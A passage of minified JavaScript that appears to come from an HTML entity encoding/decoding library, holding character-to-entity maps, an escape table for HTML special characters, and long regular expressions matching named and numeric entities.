e",ℝ:"Ropf",ŕ:"racute",Ŕ:"Racute",ř:"rcaron",Ř:"Rcaron",ŗ:"rcedil",Ŗ:"Rcedil",𝕤:"sopf",𝓈:"sscr",𝔰:"sfr",𝕊:"Sopf",𝔖:"Sfr",𝒮:"Sscr","Ⓢ":"oS",ś:"sacute",Ś:"Sacute",ŝ:"scirc",Ŝ:"Scirc",š:"scaron",Š:"Scaron",ş:"scedil",Ş:"Scedil",ß:"szlig",𝔱:"tfr",𝓉:"tscr",𝕥:"topf",𝒯:"Tscr",𝔗:"Tfr",𝕋:"Topf",ť:"tcaron",Ť:"Tcaron",ţ:"tcedil",Ţ:"Tcedil","™":"trade",ŧ:"tstrok",Ŧ:"Tstrok",𝓊:"uscr",𝕦:"uopf",𝔲:"ufr",𝕌:"Uopf",𝔘:"Ufr",𝒰:"Uscr",ú:"uacute",Ú:"Uacute",ù:"ugrave",Ù:"Ugrave",ŭ:"ubreve",Ŭ:"Ubreve",û:"ucirc",Û:"Ucirc",ů:"uring",Ů:"Uring",ü:"uuml",Ü:"Uuml",ű:"udblac",Ű:"Udblac",ũ:"utilde",Ũ:"Utilde",ų:"uogon",Ų:"Uogon",ū:"umacr",Ū:"Umacr",𝔳:"vfr",𝕧:"vopf",𝓋:"vscr",𝔙:"Vfr",𝕍:"Vopf",𝒱:"Vscr",𝕨:"wopf",𝓌:"wscr",𝔴:"wfr",𝒲:"Wscr",𝕎:"Wopf",𝔚:"Wfr",ŵ:"wcirc",Ŵ:"Wcirc",𝔵:"xfr",𝓍:"xscr",𝕩:"xopf",𝕏:"Xopf",𝔛:"Xfr",𝒳:"Xscr",𝔶:"yfr",𝓎:"yscr",𝕪:"yopf",𝒴:"Yscr",𝔜:"Yfr",𝕐:"Yopf",ý:"yacute",Ý:"Yacute",ŷ:"ycirc",Ŷ:"Ycirc",ÿ:"yuml",Ÿ:"Yuml",𝓏:"zscr",𝔷:"zfr",𝕫:"zopf",ℨ:"Zfr",ℤ:"Zopf",𝒵:"Zscr",ź:"zacute",Ź:"Zacute",ž:"zcaron",Ž:"Zcaron",ż:"zdot",Ż:"Zdot",Ƶ:"imped",þ:"thorn",Þ:"THORN",ŉ:"napos",α:"alpha",Α:"Alpha",β:"beta",Β:"Beta",γ:"gamma",Γ:"Gamma",δ:"delta",Δ:"Delta",ε:"epsi",ϵ:"epsiv",Ε:"Epsilon",ϝ:"gammad",Ϝ:"Gammad",ζ:"zeta",Ζ:"Zeta",η:"eta",Η:"Eta",θ:"theta",ϑ:"thetav",Θ:"Theta",ι:"iota",Ι:"Iota",κ:"kappa",ϰ:"kappav",Κ:"Kappa",λ:"lambda",Λ:"Lambda",μ:"mu",µ:"micro",Μ:"Mu",ν:"nu",Ν:"Nu",ξ:"xi",Ξ:"Xi",ο:"omicron",Ο:"Omicron",π:"pi",ϖ:"piv",Π:"Pi",ρ:"rho",ϱ:"rhov",Ρ:"Rho",σ:"sigma",Σ:"Sigma",ς:"sigmaf",τ:"tau",Τ:"Tau",υ:"upsi",Υ:"Upsilon",ϒ:"Upsi",φ:"phi",ϕ:"phiv",Φ:"Phi",χ:"chi",Χ:"Chi",ψ:"psi",Ψ:"Psi",ω:"omega",Ω:"ohm",а:"acy",А:"Acy",б:"bcy",Б:"Bcy",в:"vcy",В:"Vcy",г:"gcy",Г:"Gcy",ѓ:"gjcy",Ѓ:"GJcy",д:"dcy",Д:"Dcy",ђ:"djcy",Ђ:"DJcy",е:"iecy",Е:"IEcy",ё:"iocy",Ё:"IOcy",є:"jukcy",Є:"Jukcy",ж:"zhcy",Ж:"ZHcy",з:"zcy",З:"Zcy",ѕ:"dscy",Ѕ:"DScy",и:"icy",И:"Icy",і:"iukcy",І:"Iukcy",ї:"yicy",Ї:"YIcy",й:"jcy",Й:"Jcy",ј:"jsercy",Ј:"Jsercy",к:"kcy",К:"Kcy",ќ:"kjcy",Ќ:"KJcy",л:"lcy",Л:"Lcy",љ:"ljcy",Љ:"LJcy",м:"mcy",М:"Mcy",н:"ncy",Н:"Ncy",њ:"njcy",Њ:"NJcy",о:"ocy",О:"Ocy",п:"pcy",П:"Pcy",р:"rcy",Р:"Rcy",с:"scy",С:"Scy",т:"tcy",Т:"Tcy",ћ:"tshcy",Ћ:"TSHcy",у:"ucy",У:"Ucy",ў:"ubrcy",Ў:"Ubrcy",ф:"fcy",Ф:"Fcy",х:"khcy",Х:"KHcy",ц:"tscy",Ц:"TScy",ч:"chcy",Ч:"CHcy",џ:"dzcy",Џ:"DZcy",ш:"shcy",Ш:"SHcy",щ:"shchcy",Щ:"SHCHcy",ъ:"hardcy",Ъ:"HARDcy",ы:"ycy",Ы:"Ycy",ь:"softcy",Ь:"SOFTcy",э:"ecy",Э:"Ecy",ю:"yucy",Ю:"YUcy",я:"yacy",Я:"YAcy",ℵ:"aleph",ℶ:"beth",ℷ:"gimel",ℸ:"daleth"},p=/["&'<>`]/g,d={'"':"&quot;","&":"&amp;","'":"&#x27;","<":"&lt;",">":"&gt;","`":"&#x60;"},f=/&#(?:[xX][^a-fA-F0-9]|[^0-9xX])/,h=/[\0-\x08\x0B\x0E-\x1F\x7F-\x9F\uFDD0-\uFDEF\uFFFE\uFFFF]|[\uD83F\uD87F\uD8BF\uD8FF\uD93F\uD97F\uD9BF\uD9FF\uDA3F\uDA7F\uDABF\uDAFF\uDB3F\uDB7F\uDBBF\uDBFF][\uDFFE\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,m=/&(CounterClockwiseContourIntegral|DoubleLongLeftRightArrow|ClockwiseContourIntegral|NotNestedGreaterGreater|NotSquareSupersetEqual|DiacriticalDoubleAcute|NotRightTriangleEqual|NotSucceedsSlantEqual|NotPrecedesSlantEqual|CloseCurlyDoubleQuote|NegativeVeryThinSpace|DoubleContourIntegral|FilledVerySmallSquare|CapitalDifferentialD|OpenCurlyDoubleQuote|EmptyVerySmallSquare|NestedGreaterGreater|DoubleLongRightArrow|NotLeftTriangleEqual|NotGreaterSlantEqual|ReverseUpEquilibrium|DoubleLeftRightArrow|NotSquareSubsetEqual|NotDoubleVerticalBar|RightArrowLeftArrow|NotGreaterFullEqual|NotRightTriangleBar|SquareSupersetEqual|DownLeftRightVector|DoubleLongLeftArrow|leftrightsquigarrow|LeftArrowRightArrow|NegativeMediumSpace|blacktriangleright|RightDownVectorBar|PrecedesSlantEqual|RightDoubleBracket|SucceedsSlantEqual|NotLeftTriangleBar|RightTriangleEqual|SquareIntersection|RightDownTeeVector|ReverseEquilibrium|NegativeThickSpace|longleftrightarrow|Longleftrightarrow|LongLeftRightArrow|DownRightTeeVector|DownRightVectorBar|GreaterSlantEqual|SquareSubsetEqual|LeftDownVectorBar|LeftDoubleBracket|VerticalSeparator|rightleftharpoons|NotGreaterGreater|NotSquareSuperset|blacktriangleleft|blacktriangledown|NegativeThinSpace|LeftDownTeeVector|NotLessSlantEqual|leftrightharpoons|DoubleUpDownArrow|DoubleVerticalBar|LeftTriangleEqual|FilledSmallSquare|twoheadrightarrow|NotNestedLessLess|DownLeftTeeVector|DownLeftVectorBar|RightAngleBracket|NotTildeFullEqual|NotReverseElement|RightUpDownVector|DiacriticalTilde|NotSucceedsTilde|circlearrowright|NotPrecedesEqual|rightharpoondown|DoubleRightArrow|NotSucceedsEqual|NonBreakingSpace|NotRightTriangle|LessEqualGreater|RightUpTeeVector|LeftAngleBracket|GreaterFullEqual|DownArrowUpArrow|RightUpVectorBar|twoheadleftarrow|GreaterEqualLess|downharpoonright|RightTriangleBar|ntrianglerighteq|NotSupersetEqual|LeftUpDownVector|DiacriticalAcute|rightrightarrows|vartriangleright|UpArrowDownArrow|DiacriticalGrave|UnderParenthesis|EmptySmallSquare|LeftUpVectorBar|leftrightarrows|DownRightVector|downharpoonleft|trianglerighteq|ShortRightArrow|OverParenthesis|DoubleLeftArrow|DoubleDownArrow|NotSquareSubset|bigtriangledown|ntrianglelefteq|UpperRightArrow|curvearrowright|vartriangleleft|NotLeftTriangle|nleftrightarrow|LowerRightArrow|NotHumpDownHump|NotGreaterTilde|rightthreetimes|LeftUpTeeVector|NotGreaterEqual|straightepsilon|LeftTriangleBar|rightsquigarrow|ContourIntegral|rightleftarrows|CloseCurlyQuote|RightDownVector|LeftRightVector|nLeftrightarrow|leftharpoondown|circlearrowleft|SquareSuperset|OpenCurlyQuote|hookrightarrow|HorizontalLine|DiacriticalDot|NotLessGreater|ntriangleright|DoubleRightTee|InvisibleComma|InvisibleTimes|LowerLeftArrow|DownLeftVector|NotSubsetEqual|curvearrowleft|trianglelefteq|NotVerticalBar|TildeFullEqual|downdownarrows|NotGreaterLess|RightTeeVector|ZeroWidthSpace|looparrowright|LongRightArrow|doublebarwedge|ShortLeftArrow|ShortDownArrow|RightVectorBar|GreaterGreater|ReverseElement|rightharpoonup|LessSlantEqual|leftthreetimes|upharpoonright|rightarrowtail|LeftDownVector|Longrightarrow|NestedLessLess|UpperLeftArrow|nshortparallel|leftleftarrows|leftrightarrow|Leftrightarrow|LeftRightArrow|longrightarrow|upharpoonleft|RightArrowBar|ApplyFunction|LeftTeeVector|leftarrowtail|NotEqualTilde|varsubsetneqq|varsupsetneqq|RightTeeArrow|SucceedsEqual|SucceedsTilde|LeftVectorBar|SupersetEqual|hookleftarrow|DifferentialD|VerticalTilde|VeryThinSpace|blacktriangle|bigtriangleup|LessFullEqual|divideontimes|leftharpoonup|UpEquilibrium|ntriangleleft|RightTriangle|measuredangle|shortparallel|longleftarrow|Longleftarrow|LongLeftArrow|DoubleLeftTee|Poincareplane|PrecedesEqual|triangleright|DoubleUpArrow|RightUpVector|fallingdotseq|looparrowleft|PrecedesTilde|NotTildeEqual|NotTildeTilde|smallsetminus|Proportional|triangleleft|triangledown|UnderBracket|NotHumpEqual|exponentiale|ExponentialE|NotLessTilde|HilbertSpace|RightCeiling|blacklozenge|varsupsetneq|HumpDownHump|GreaterEqual|VerticalLine|LeftTeeArrow|NotLessEqual|DownTeeArrow|LeftTriangle|varsubsetneq|Intersection|NotCongruent|DownArrowBar|LeftUpVector|LeftArrowBar|risingdotseq|GreaterTilde|RoundImplies|SquareSubset|ShortUpArrow|NotSuperset|quaternions|precnapprox|backepsilon|preccurlyeq|OverBracket|blacksquare|MediumSpace|VerticalBar|circledcirc|circleddash|CircleMinus|CircleTimes|LessGreater|curlyeqprec|curlyeqsucc|diamondsuit|UpDownArrow|Updownarrow|RuleDelayed|Rrightarrow|updownarrow|RightVector|nRightarrow|nrightarrow|eqslantless|LeftCeiling|Equilibrium|SmallCircle|expectation|NotSucceeds|thickapprox|GreaterLess|SquareUnion|NotPrecedes|NotLessLess|straightphi|succnapprox|succcurlyeq|SubsetEqual|sqsupseteq|Proportion|Laplacetrf|ImaginaryI|supsetneqq|NotGreater|gtreqqless|NotElement|ThickSpace|TildeEqual|TildeTilde|Fouriertrf|rmoustache|EqualTilde|eqslantgtr|UnderBrace|LeftVector|UpArrowBar|nLeftarrow|nsubseteqq|subsetneqq|nsupseteqq|nleftarrow|succapprox|lessapprox|UpTeeArrow|upuparrows|curlywedge|lesseqqgtr|varepsilon|varnothing|RightFloor|complement|CirclePlus|sqsubseteq|Lleftarrow|circledast|RightArrow|Rightarrow|rightarrow|lmoustache|Bernoullis|precapprox|mapstoleft|mapstodown|longmapsto|dotsquare|downarrow|DoubleDot|nsubseteq|supsetneq|leftarrow|nsupseteq|subsetneq|ThinSpace|ngeqslant|subseteqq|HumpEqual|NotSubset|triangleq|NotCupCap|lesseqgtr|heartsuit|TripleDot|Leftarrow|Coproduct|Congruent|varpropto|complexes|gvertneqq|LeftArrow|LessTilde|supseteqq|MinusPlus|CircleDot|nleqslant|NotExists|gtreqless|nparallel|UnionPlus|LeftFloor|checkmark|CenterDot|centerdot|Mellintrf|gtrapprox|bigotimes|OverBrace|spadesuit|therefore|pitchfork|rationals|PlusMinus|Backslash|Therefore|DownBreve|backsimeq|backprime|DownArrow|nshortmid|Downarrow|lvertneqq|eqvparsl|imagline|imagpart|infintie|integers|Integral|intercal|LessLess|Uarrocir|intlarhk|sqsupset|angmsdaf|sqsubset|llcorner|vartheta|cupbrcap|lnapprox|Superset|SuchThat|succnsim|succneqq|angmsdag|biguplus|curlyvee|trpezium|Succeeds|NotTilde|bigwedge|angmsdah|angrtvbd|triminus|cwconint|fpartint|lrcorner|smeparsl|subseteq|urcorner|lurdshar|laemptyv|DDotrahd|approxeq|ldrushar|awconint|mapstoup|backcong|shortmid|triangle|geqslant|gesdotol|timesbar|circledR|circledS|setminus|multimap|naturals|scpolint|ncongdot|RightTee|boxminus|gnapprox|boxtimes|andslope|thicksim|angmsdaa|varsigma|cirfnint|rtriltri|angmsdab|rppolint|angmsdac|barwedge|drbkarow|clubsuit|thetasym|bsolhsub|capbrcup|dzigrarr|doteqdot|DotEqual|dotminus|UnderBar|NotEqual|realpart|otimesas|ulcorner|hksearow|hkswarow|parallel|PartialD|elinters|emptyset|plusacir|bbrktbrk|angmsdad|pointint|bigoplus|angmsdae|Precedes|bigsqcup|varkappa|notindot|supseteq|precneqq|precnsim|profalar|profline|profsurf|leqslant|lesdotor|raemptyv|subplus|notnivb|notnivc|subrarr|zigrarr|vzigzag|submult|subedot|Element|between|cirscir|larrbfs|larrsim|lotimes|lbrksld|lbrkslu|lozenge|ldrdhar|dbkarow|bigcirc|epsilon|simrarr|simplus|ltquest|Epsilon|luruhar|gtquest|maltese|npolint|eqcolon|npreceq|bigodot|ddagger|gtrless|bnequiv|harrcir|ddotseq|equivDD|backsim|demptyv|nsqsube|nsqsupe|Upsilon|nsubset|upsilon|minusdu|nsucceq|swarrow|nsupset|coloneq|searrow|boxplus|napprox|natural|asympeq|alefsym|congdot|nearrow|bigstar|diamond|supplus|tritime|LeftTee|nvinfin|triplus|NewLine|nvltrie|nvrtrie|nwarrow|nexists|Diamond|ruluhar|Implies|supmult|angzarr|suplarr|suphsub|questeq|because|digamma|Because|olcross|bemptyv|omicron|Omicron|rotimes|NoBreak|intprod|angrtvb|orderof|uwangle|suphsol|lesdoto|orslope|DownTee|realine|cudarrl|rdldhar|OverBar|supedot|lessdot|supdsub|topfork|succsim|rbrkslu|rbrksld|pertenk|cudarrr|isindot|planckh|lessgtr|pluscir|gesdoto|plussim|plustwo|lesssim|cularrp|rarrsim|Cayleys|notinva|notinvb|notinvc|UpArrow|Uparrow|uparrow|NotLess|dwangle|precsim|Product|curarrm|Cconint|dotplus|rarrbfs|ccupssm|Cedilla|cemptyv|notniva|quatint|frac35|frac38|frac45|frac56|frac58|frac78|tridot|xoplus|gacute|gammad|Gammad|lfisht|lfloor|bigcup|sqsupe|gbreve|Gbreve|lharul|sqsube|sqcups|Gcedil|apacir|llhard|lmidot|Lmidot|lmoust|andand|sqcaps|approx|Abreve|spades|circeq|tprime|divide|topcir|Assign|topbot|gesdot|divonx|xuplus|timesd|gesles|atilde|solbar|SOFTcy|loplus|timesb|lowast|lowbar|dlcorn|dlcrop|softcy|dollar|lparlt|thksim|lrhard|Atilde|lsaquo|smashp|bigvee|thinsp|wreath|bkarow|lsquor|lstrok|Lstrok|lthree|ltimes|ltlarr|DotDot|simdot|ltrPar|weierp|xsqcup|angmsd|sigmav|sigmaf|zeetrf|Zcaron|zcaron|mapsto|vsupne|thetav|cirmid|marker|mcomma|Zacute|vsubnE|there4|gtlPar|vsubne|bottom|gtrarr|SHCHcy|shchcy|midast|midcir|middot|minusb|minusd|gtrdot|bowtie|sfrown|mnplus|models|colone|seswar|Colone|mstpos|searhk|gtrsim|nacute|Nacute|boxbox|telrec|hairsp|Tcedil|nbumpe|scnsim|ncaron|Ncaron|ncedil|Ncedil|hamilt|Scedil|nearhk|hardcy|HARDcy|tcedil|Tcaron|commat|nequiv|nesear|tcaron|target|hearts|nexist|varrho|scedil|Scaron|scaron|hellip|Sacute|sacute|hercon|swnwar|compfn|rtimes|rthree|rsquor|rsaquo|zacute|wedgeq|homtht|barvee|barwed|Barwed|rpargt|horbar|conint|swarhk|roplus|nltrie|hslash|hstrok|Hstrok|rmoust|Conint|bprime|hybull|hyphen|iacute|Iacute|supsup|supsub|supsim|varphi|coprod|brvbar|agrave|Supset|supset|igrave|Igrave|notinE|Agrave|iiiint|iinfin|copysr|wedbar|Verbar|vangrt|becaus|incare|verbar|inodot|bullet|drcorn|intcal|drcrop|cularr|vellip|Utilde|bumpeq|cupcap|dstrok|Dstrok|CupCap|cupcup|cupdot|eacute|Eacute|supdot|iquest|easter|ecaron|Ecaron|ecolon|isinsv|utilde|itilde|Itilde|curarr|succeq|Bumpeq|cacute|ulcrop|nparsl|Cacute|nprcue|egrave|Egrave|nrarrc|nrarrw|subsup|subsub|nrtrie|jsercy|nsccue|Jsercy|kappav|kcedil|Kcedil|subsim|ulcorn|nsimeq|egsdot|veebar|kgreen|capand|elsdot|Subset|subset|curren|aacute|lacute|Lacute|emptyv|ntilde|Ntilde|lagran|lambda|Lambda|capcap|Ugrave|langle|subdot|emsp13|numero|emsp14|nvdash|nvDash|nVdash|nVDash|ugrave|ufisht|nvHarr|larrfs|nvlArr|larrhk|larrlp|larrpl|nvrArr|Udblac|nwarhk|larrtl|nwnear|oacute|Oacute|latail|lAtail|sstarf|lbrace|odblac|Odblac|lbrack|udblac|odsold|eparsl|lcaron|Lcaron|ograve|Ograve|lcedil|Lcedil|Aacute|ssmile|ssetmn|squarf|ldquor|capcup|ominus|cylcty|rharul|eqcirc|dagger|rfloor|rfisht|Dagger|daleth|equals|origof|capdot|equest|dcaron|Dcaron|rdquor|oslash|Oslash|otilde|Otilde|otimes|Otimes|urcrop|Ubreve|ubreve|Yacute|Uacute|uacute|Rcedil|rcedil|urcorn|parsim|Rcaron|Vdashl|rcaron|Tstrok|percnt|period|permil|Exists|yacute|rbrack|rbrace|phmmat|ccaron|Ccaron|planck|ccedil|plankv|tstrok|female|plusdo|plusdu|ffilig|plusmn|ffllig|Ccedil|rAtail|dfisht|bernou|ratail|Rarrtl|rarrtl|angsph|rarrpl|rarrlp|rarrhk|xwedge|xotime|forall|ForAll|Vvdash|vsupnE|preceq|bigcap|frac12|frac13|frac14|primes|rarrfs|prnsim|frac15|Square|frac16|square|lesdot|frac18|frac23|propto|prurel|rarrap|rangle|puncsp|frac25|Racute|qprime|racute|lesges|frac34|abreve|AElig|eqsim|utdot|setmn|urtri|Equal|Uring|seArr|uring|searr|dashv|Dashv|mumap|nabla|iogon|Iogon|sdote|sdotb|scsim|napid|napos|equiv|natur|Acirc|dblac|erarr|nbump|iprod|erDot|ucirc|awint|esdot|angrt|ncong|isinE|scnap|Scirc|scirc|ndash|isins|Ubrcy|nearr|neArr|isinv|nedot|ubrcy|acute|Ycirc|iukcy|Iukcy|xutri|nesim|caret|jcirc|Jcirc|caron|twixt|ddarr|sccue|exist|jmath|sbquo|ngeqq|angst|ccaps|lceil|ngsim|UpTee|delta|Delta|rtrif|nharr|nhArr|nhpar|rtrie|jukcy|Jukcy|kappa|rsquo|Kappa|nlarr|nlArr|TSHcy|rrarr|aogon|Aogon|fflig|xrarr|tshcy|ccirc|nleqq|filig|upsih|nless|dharl|nlsim|fjlig|ropar|nltri|dharr|robrk|roarr|fllig|fltns|roang|rnmid|subnE|subne|lAarr|trisb|Ccirc|acirc|ccups|blank|VDash|forkv|Vdash|langd|cedil|blk12|blk14|laquo|strns|diams|notin|vDash|larrb|blk34|block|disin|uplus|vdash|vBarv|aelig|starf|Wedge|check|xrArr|lates|lbarr|lBarr|notni|lbbrk|bcong|frasl|lbrke|frown|vrtri|vprop|vnsup|gamma|Gamma|wedge|xodot|bdquo|srarr|doteq|ldquo|boxdl|boxdL|gcirc|Gcirc|boxDl|boxDL|boxdr|boxdR|boxDr|TRADE|trade|rlhar|boxDR|vnsub|npart|vltri|rlarr|boxhd|boxhD|nprec|gescc|nrarr|nrArr|boxHd|boxHD|boxhu|boxhU|nrtri|boxHu|clubs|boxHU|times|colon|Colon|gimel|xlArr|Tilde|nsime|tilde|nsmid|nspar|THORN|thorn|xlarr|nsube|nsubE|thkap|xhArr|comma|nsucc|boxul|boxuL|nsupe|nsupE|gneqq|gnsim|boxUl|boxUL|grave|boxur|boxuR|boxUr|boxUR|lescc|angle|bepsi|boxvh|varpi|boxvH|numsp|Theta|gsime|gsiml|theta|boxVh|boxVH|boxvl|gtcir|gtdot|boxvL|boxVl|boxVL|crarr|cross|Cross|nvsim|boxvr|nwarr|nwArr|sqsup|dtdot|Uogon|lhard|lharu|dtrif|ocirc|Ocirc|lhblk|duarr|odash|sqsub|Hacek|sqcup|llarr|duhar|oelig|OElig|ofcir|boxvR|uogon|lltri|boxVr|csube|uuarr|ohbar|csupe|ctdot|olarr|olcir|harrw|oline|sqcap|omacr|Omacr|omega|Omega|boxVR|aleph|lneqq|lnsim|loang|loarr|rharu|lobrk|hcirc|operp|oplus|rhard|Hcirc|orarr|Union|order|ecirc|Ecirc|cuepr|szlig|cuesc|breve|reals|eDDot|Breve|hoarr|lopar|utrif|rdquo|Umacr|umacr|efDot|swArr|ultri|alpha|rceil|ovbar|swarr|Wcirc|wcirc|smtes|smile|bsemi|lrarr|aring|parsl|lrhar|bsime|uhblk|lrtri|cupor|Aring|uharr|uharl|slarr|rbrke|bsolb|lsime|rbbrk|RBarr|lsimg|phone|rBarr|rbarr|icirc|lsquo|Icirc|emacr|Emacr|ratio|simne|plusb|simlE|simgE|simeq|pluse|ltcir|ltdot|empty|xharr|xdtri|iexcl|Alpha|ltrie|rarrw|pound|ltrif|xcirc|bumpe|prcue|bumpE|asymp|amacr|cuvee|Sigma|sigma|iiint|udhar|iiota|ijlig|IJlig|supnE|imacr|Imacr|prime|Prime|image|prnap|eogon|Eogon|rarrc|mdash|mDDot|cuwed|imath|supne|imped|Amacr|udarr|prsim|micro|rarrb|cwint|raquo|infin|eplus|range|rangd|Ucirc|radic|minus|amalg|veeeq|rAarr|epsiv|ycirc|quest|sharp|quot|zwnj|Qscr|race|qscr|Qopf|qopf|qint|rang|Rang|Zscr|zscr|Zopf|zopf|rarr|rArr|Rarr|Pscr|pscr|prop|prod|prnE|prec|ZHcy|zhcy|prap|Zeta|zeta|Popf|popf|Zdot|plus|zdot|Yuml|yuml|phiv|YUcy|yucy|Yscr|yscr|perp|Yopf|yopf|part|para|YIcy|Ouml|rcub|yicy|YAcy|rdca|ouml|osol|Oscr|rdsh|yacy|real|oscr|xvee|andd|rect|andv|Xscr|oror|ordm|ordf|xscr|ange|aopf|Aopf|rHar|Xopf|opar|Oopf|xopf|xnis|rhov|oopf|omid|xmap|oint|apid|apos|ogon|ascr|Ascr|odot|odiv|xcup|xcap|ocir|oast|nvlt|nvle|nvgt|nvge|nvap|Wscr|wscr|auml|ntlg|ntgl|nsup|nsub|nsim|Nscr|nscr|nsce|Wopf|ring|npre|wopf|npar|Auml|Barv|bbrk|Nopf|nopf|nmid|nLtv|beta|ropf|Ropf|Beta|beth|nles|rpar|nleq|bnot|bNot|nldr|NJcy|rscr|Rscr|Vscr|vscr|rsqb|njcy|bopf|nisd|Bopf|rtri|Vopf|nGtv|ngtr|vopf|boxh|boxH|boxv|nges|ngeq|boxV|bscr|scap|Bscr|bsim|Vert|vert|bsol|bull|bump|caps|cdot|ncup|scnE|ncap|nbsp|napE|Cdot|cent|sdot|Vbar|nang|vBar|chcy|Mscr|mscr|sect|semi|CHcy|Mopf|mopf|sext|circ|cire|mldr|mlcp|cirE|comp|shcy|SHcy|vArr|varr|cong|copf|Copf|copy|COPY|malt|male|macr|lvnE|cscr|ltri|sime|ltcc|simg|Cscr|siml|csub|Uuml|lsqb|lsim|uuml|csup|Lscr|lscr|utri|smid|lpar|cups|smte|lozf|darr|Lopf|Uscr|solb|lopf|sopf|Sopf|lneq|uscr|spar|dArr|lnap|Darr|dash|Sqrt|LJcy|ljcy|lHar|dHar|Upsi|upsi|diam|lesg|djcy|DJcy|leqq|dopf|Dopf|dscr|Dscr|dscy|ldsh|ldca|squf|DScy|sscr|Sscr|dsol|lcub|late|star|Star|Uopf|Larr|lArr|larr|uopf|dtri|dzcy|sube|subE|Lang|lang|Kscr|kscr|Kopf|kopf|KJcy|kjcy|KHcy|khcy|DZcy|ecir|edot|eDot|Jscr|jscr|succ|Jopf|jopf|Edot|uHar|emsp|ensp|Iuml|iuml|eopf|isin|Iscr|iscr|Eopf|epar|sung|epsi|escr|sup1|sup2|sup3|Iota|iota|supe|supE|Iopf|iopf|IOcy|iocy|Escr|esim|Esim|imof|Uarr|QUOT|uArr|uarr|euml|IEcy|iecy|Idot|Euml|euro|excl|Hscr|hscr|Hopf|hopf|TScy|tscy|Tscr|hbar|tscr|flat|tbrk|fnof|hArr|harr|half|fopf|Fopf|tdot|gvnE|fork|trie|gtcc|fscr|Fscr|gdot|gsim|Gscr|gscr|Gopf|gopf|gneq|Gdot|tosa|gnap|Topf|topf|geqq|toea|GJcy|gjcy|tint|gesl|mid|Sfr|ggg|top|ges|gla|glE|glj|geq|gne|gEl|gel|gnE|Gcy|gcy|gap|Tfr|tfr|Tcy|tcy|Hat|Tau|Ffr|tau|Tab|hfr|Hfr|ffr|Fcy|fcy|icy|Icy|iff|ETH|eth|ifr|Ifr|Eta|eta|int|Int|Sup|sup|ucy|Ucy|Sum|sum|jcy|ENG|ufr|Ufr|eng|Jcy|jfr|els|ell|egs|Efr|efr|Jfr|uml|kcy|Kcy|Ecy|ecy|kfr|Kfr|lap|Sub|sub|lat|lcy|Lcy|leg|Dot|dot|lEg|leq|les|squ|div|die|lfr|Lfr|lgE|Dfr|dfr|Del|deg|Dcy|dcy|lne|lnE|sol|loz|smt|Cup|lrm|cup|lsh|Lsh|sim|shy|map|Map|mcy|Mcy|mfr|Mfr|mho|gfr|Gfr|sfr|cir|Chi|chi|nap|Cfr|vcy|Vcy|cfr|Scy|scy|ncy|Ncy|vee|Vee|Cap|cap|nfr|scE|sce|Nfr|nge|ngE|nGg|vfr|Vfr|ngt|bot|nGt|nis|niv|Rsh|rsh|nle|nlE|bne|Bfr|bfr|nLl|nlt|nLt|Bcy|bcy|not|Not|rlm|wfr|Wfr|npr|nsc|num|ocy|ast|Ocy|ofr|xfr|Xfr|Ofr|ogt|ohm|apE|olt|Rho|ape|rho|Rfr|rfr|ord|REG|ang|reg|orv|And|and|AMP|Rcy|amp|Afr|ycy|Ycy|yen|yfr|Yfr|rcy|par|pcy|Pcy|pfr|Pfr|phi|Phi|afr|Acy|acy|zcy|Zcy|piv|acE|acd|zfr|Zfr|pre|prE|psi|Psi|qfr|Qfr|zwj|Or|ge|Gg|gt|gg|el|oS|lt|Lt|LT|Re|lg|gl|eg|ne|Im|it|le|DD|wp|wr|nu|Nu|dd|lE|Sc|sc|pi|Pi|ee|af|ll|Ll|rx|gE|xi|pm|Xi|ic|pr|Pr|in|ni|mp|mu|ac|Mu|or|ap|Gt|GT|ii);|&(Aacute|Agrave|Atilde|Ccedil|Eacute|Egrave|Iacute|Igrave|Ntilde|Oacute|Ograve|Oslash|Otilde|Uacute|Ugrave|Yacute|aacute|agrave|atilde|brvbar|ccedil|curren|divide|eacute|egrave|frac12|frac14|frac34|iacute|igrave|iquest|middot|ntilde|oacute|ograve|oslash|otilde|plusmn|uacute|ugrave|yacute|AElig|Acirc|Aring|Ecirc|Icirc|Ocirc|THORN|Ucirc|acirc|acute|aelig|aring|cedil|ecirc|icirc|iexcl|laquo|micro|ocirc|pound|raquo|szlig|thorn|times|ucirc|Auml|COPY|Euml|Iuml|Ouml|QUOT|Uuml|auml|cent|copy|euml|iuml|macr|nbsp|ordf|ordm|ouml|para|quot|sect|sup1|sup2|sup3|uuml|yuml|AMP|ETH|REG|amp|deg|eth|not|reg|shy|uml|yen|GT|LT|gt|lt)(?!;)([=a-zA-Z0-9]?)|&#([0-9]+)(;?)|&#[xX]([a-fA-F0-9]+)(;?)|&([0-9a-zA-Z]+)/g,g={aacute:"á",Aacute:"Á",abreve:"ă",Abreve:"Ă",ac:"∾",acd:"∿",acE:"∾̳",acirc:"â",Acirc:"Â",acute:"´",acy:"а",Acy:"А",aelig:"æ",AElig:"Æ",af:"⁡",afr:"𝔞",Afr:"𝔄",agrave:"à",Agrave:"À",alefsym:"ℵ",aleph:"ℵ",alpha:"α",Alpha:"Α",amacr:"ā",Amacr:"Ā",amalg:"⨿",amp:"&",AMP:"&",and:"∧",And:"⩓",andand:"⩕",andd:"⩜",andslope:"⩘",andv:"⩚",ang:"∠",ange:"⦤",angle:"∠",angmsd:"∡",angmsdaa:"⦨",angmsdab:"⦩",angmsdac:"⦪",angmsdad:"⦫",angmsdae:"⦬",angmsdaf:"⦭",angmsdag:"⦮",angmsdah:"⦯",angrt:"∟",angrtvb:"⊾",angrtvbd:"⦝",angsph:"∢",angst:"Å",angzarr:"⍼",aogon:"ą",Aogon:"Ą",aopf:"𝕒",Aopf:"𝔸",ap:"≈",apacir:"⩯",ape:"≊",apE:"⩰",apid:"≋",apos:"'",ApplyFunction:"⁡",approx:"≈",approxeq:"≊",aring:"å",Aring:"Å",ascr:"𝒶",Ascr:"𝒜",Assign:"≔",ast:"*",asymp:"≈",asympeq:"≍",atilde:"ã",Atilde:"Ã",auml:"ä",Auml:"Ä",awconint:"∳",awint:"⨑",backcong:"≌",backepsilon:"϶",backprime:"‵",backsim:"∽",backsimeq:"⋍",Backslash:"∖",Barv:"⫧",barvee:"⊽",barwed:"⌅",Barwed:"⌆",barwedge:"⌅",bbrk:"⎵",bbrktbrk:"⎶",bcong:"≌",bcy:"б",Bcy:"Б",bdquo:"„",becaus:"∵",because:"∵",Because:"∵",bemptyv:"⦰",bepsi:"϶",bernou:"ℬ",Bernoullis:"ℬ",beta:"β",Beta:"Β",beth:"ℶ",